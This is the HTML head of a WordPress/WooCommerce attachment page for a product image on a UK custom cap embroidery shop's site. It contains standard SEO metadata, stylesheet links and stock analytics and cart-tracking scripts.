

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designbycreative.co.uk/?attachment_id=17431
body_size: 46623
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://designbycreative.co.uk/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.2 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>YP017-White - Design By Creative Ltd</title>
	<link rel="canonical" href="https://designbycreative.co.uk/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="YP017-White" />
	<meta property="og:description" content="YP017 Premium 210 Fitted Cap | Design By Creative" />
	<meta property="og:url" content="https://designbycreative.co.uk/" />
	<meta property="og:site_name" content="Design By Creative Ltd" />
	<meta property="article:publisher" content="https://www.facebook.com/designbycreativeltd/" />
	<meta property="article:modified_time" content="2023-08-29T14:57:48+00:00" />
	<meta property="og:image" content="https://designbycreative.co.uk" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://designbycreative.co.uk/","url":"https://designbycreative.co.uk/","name":"YP017-White - Design By Creative Ltd","isPartOf":{"@id":"https://designbycreative.co.uk/#website"},"primaryImageOfPage":{"@id":"https://designbycreative.co.uk/#primaryimage"},"image":{"@id":"https://designbycreative.co.uk/#primaryimage"},"thumbnailUrl":"https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png","datePublished":"2023-08-29T14:54:34+00:00","dateModified":"2023-08-29T14:57:48+00:00","breadcrumb":{"@id":"https://designbycreative.co.uk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://designbycreative.co.uk/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://designbycreative.co.uk/#primaryimage","url":"https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png","contentUrl":"https://designbycreative.co.uk/wp-content/uploads/2023/08/YP017-White.png","width":800,"height":640,"caption":"YP017 Premium 210 Fitted Cap | Design By Creative"},{"@type":"BreadcrumbList","@id":"https://designbycreative.co.uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://designbycreative.co.uk/"},{"@type":"ListItem","position":2,"name":"YP106 Flexfit Flat Peak Cap","item":"https://designbycreative.co.uk/shop/headwear/yp106-flexfit-flat-peak-cap/"},{"@type":"ListItem","position":3,"name":"YP017-White"}]},{"@type":"WebSite","@id":"https://designbycreative.co.uk/#website","url":"https://designbycreative.co.uk/","name":"Design By Creative Ltd","description":"Custom Cap Embroidery in Somerset, UK","publisher":{"@id":"https://designbycreative.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://designbycreative.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://designbycreative.co.uk/#organization","name":"Design By Creative Ltd","url":"https://designbycreative.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://designbycreative.co.uk/#/schema/logo/image/","url":"https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.png","contentUrl":"https://designbycreative.co.uk/wp-content/uploads/2022/11/DBC_Short.png","width":800,"height":261,"caption":"Design By Creative Ltd"},"image":{"@id":"https://designbycreative.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/designbycreativeltd/","http://www.instagram.com/designby_creative/"],"publishingPrinciples":"https://designbycreative.co.uk/tcs/","actionableFeedbackPolicy":"https://designbycreative.co.uk/tcs/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.1' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.1' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.1' />
<link rel='prefetch' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Design By Creative Ltd &raquo; Feed" href="https://designbycreative.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design By Creative Ltd &raquo; Comments Feed" href="https://designbycreative.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Design By Creative Ltd &raquo; YP017-White Comments Feed" href="https://designbycreative.co.uk/?attachment_id=17431#main/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
				<script src="https://designbycreative.co.uk/wp-content/plugins/google-analytics-premium/pro/assets/js/privacy-guard.min.js"  data-cfasync="false" data-wpfc-render="false" type="text/javascript"></script>
			<script src="//www.googletagmanager.com/gtag/js?id=G-PLGD56D7KB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/designbycreative.co.uk\/?attachment_id=17431"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PLGD56D7KB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PLGD56D7KB', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='sbi_styles-css' href='https://designbycreative.co.uk/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://designbycreative.co.uk/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://designbycreative.co.uk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='wqm-frontend-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-quantity-manager/assets/css/wqm-frontend.css?ver=8c6e005ff6c8266a1bb2543874bfe1ba' type='text/css' media='all' />
<link rel='stylesheet' id='wcvat-css-css' href='https://designbycreative.co.uk/wp-content/plugins/woocommerce-tax/assets/css/wcvat.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.1);
				src:
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.1) format("embedded-opentype"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.1) format("woff2"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.1) format("truetype"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.1) format("woff"),
					url(https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://designbycreative.co.uk/wp-content/themes/flatsome/style.css?ver=3.20.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,ai,eps,svg","inbound_paths":"[{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/designbycreative.co.uk","hash_tracking":"false","v4_id":"G-PLGD56D7KB"};/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/designbycreative.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/designbycreative.co.uk\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-includes/js/wp-util.min.js?ver=8c6e005ff6c8266a1bb2543874bfe1ba" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_382f6aa8c02b0797acd79dc462d62533","fragment_name":"wc_fragments_382f6aa8c02b0797acd79dc462d62533","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rnoc_track-user-cart-js-extra">
/* <![CDATA[ */
var retainful_cart_data = {"ajax_url":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/designbycreative.co.uk\/wp-includes\/js\/jquery\/jquery.js","ip":"3.22.188.202","version":"2.6.43","public_key":"08c786d3-51e1-42d1-9332-7d238d16ca48","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","billing_email":"","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js","products":""};
/* ]]> */
</script>
<script src='https://js.retainful.com/woocommerce/v2/retainful.js?ver=2.6.43' id='rnoc_track-user-cart-js' data-cfasync='false' defer></script><script type="text/javascript" id="rnoc_popup-coupon-js-extra">
/* <![CDATA[ */
var retainful_popup_data = {"ajax_url":"https:\/\/designbycreative.co.uk\/wp-admin\/admin-ajax.php","version":"2.6.43","popup_redirect_timeout":"1500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/retainful-next-order-coupon-for-woocommerce/src/assets/js/popup_coupon.js?ver=2.6.43" id="rnoc_popup-coupon-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce-quantity-manager/assets/js/wqm-frontend.js?ver=2.4.3" id="wqm-frontend-js"></script>
<script type="text/javascript" src="https://designbycreative.co.uk/wp-content/plugins/woocommerce-tax/assets/js/wcvat.js?ver=1.3.4" id="wcvat-js-js"></script>
<script type="text/javascript" id="wcvat-inline-js-after">
/* <![CDATA[ */
var wc_tax_display_default = 'yes'; var wc_tax_theme_override = 'yes';
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://designbycreative.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://designbycreative.co.uk/wp-json/wp/v2/media/17431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designbycreative.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designbycreative.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignbycreative.co.uk%2F%3Fattachment_id%3D17431%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designbycreative.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesignbycreative.co.uk%2F%3Fattachment_id%3D17431%23main&#038;format=xml" />
<meta name="facebook-domain-verification" content="ayp2b1d469afsh5pxmzf92e4oxjz2k" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"superioradmin","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K428TFBH');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1603632,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
